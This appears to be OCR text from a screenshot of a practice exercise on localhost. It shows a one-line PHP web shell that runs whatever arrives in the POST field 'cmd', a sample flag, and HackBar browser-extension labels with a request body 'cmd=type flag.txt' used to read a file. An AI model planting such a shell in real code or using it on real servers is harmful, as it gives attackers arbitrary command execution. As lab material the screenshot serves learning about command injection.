 <?php
highlight_file(__FILE__);
$a = $_POST['cmd'];
echo `$a`;
flag{Hello World}
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING
URL
http://localhost/(ps)PHP/shell.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
cmd=type flag.txt
Name
Host
Name
User-Agent
Name
Accept